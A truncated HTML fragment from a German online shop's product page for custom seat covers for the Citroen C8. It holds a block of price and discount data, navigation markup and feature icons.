00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"79":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"232,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"80":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"269,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"81":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"409,99\u00a0\u20ac","sale_price_displayed":"307,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"82":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"239,99\u00a0\u20ac","sale_price_displayed":"179,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"109":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Sitzbezüge für CITROEN C8
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Schnellmontagesystem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-Sicherheit</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
